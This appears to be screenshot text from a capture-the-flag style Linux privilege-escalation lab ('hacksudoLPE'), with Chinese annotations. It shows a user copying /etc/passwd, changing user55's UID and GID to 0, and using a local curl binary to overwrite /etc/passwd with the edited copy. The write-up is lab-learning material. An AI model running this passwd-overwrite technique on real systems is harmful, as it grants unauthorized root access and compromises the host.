 user55@hacksudoLPE:~$ ls -l /etc/passwd
-rw-rw-r-- 1 root root 4405 May 16  2021 /etc/passwd
user55@hacksudoLPE:~$ cp /etc/passwd passwd
user55@hacksudoLPE:~$ ls
curl  passwd ①
复制文件后
查看初始的user55权限
以及root的权限
user55@hacksudoLPE:~$ cat passwd | grep user55
user55:x:1056:1056:,,,:/home/user55:/bin/bash
user55@hacksudoLPE:~$ cat passwd | grep root
root:x:0:0:root:/root:/bin/bash
user55@hacksudoLPE:~$ vim passwd
user55@hacksudoLPE:~$ cat passwd | grep user55
user55:x:1056:1056:,,,:/home/user55:/bin/bash
user55@hacksudoLPE:~$ vim passwd
user55@hacksudoLPE:~$ cat passwd | grep user55
修改user55的权限与root一致
user55:x:0:0:,,,:/home/user55:/bin/bash
user55@hacksudoLPE:~$ cat passwd | grep root
root:x:0:0:root:/root:/bin/bash
user55@hacksudoLPE:~$ ./curl "file:///home/user55/passwd" -o "/etc/passwd"
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  4393  100  4393    0     0  4290k      0 --:--:-- --:--:-- --:--:-- 4290k
user55@hacksudoLPE:~$ id
uid=1056 gid=1056(user55) groups=1056(user55)